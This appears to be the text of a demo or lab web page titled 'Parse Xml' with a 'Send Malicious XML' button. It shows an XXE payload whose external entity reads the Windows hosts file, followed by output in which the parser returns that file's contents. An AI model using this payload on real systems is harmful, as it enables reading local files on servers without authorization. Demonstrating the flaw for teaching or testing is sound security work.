 Parse Xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
    <!ENTITY xxe SYSTEM
"file:///C:/Windows/System32/drivers/etc/hosts">
]>
<root>
    <data>&xxe;</data>
</root>
XML Data
Send Malicious XML
XML parsed successfully!
<root>
<data># Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#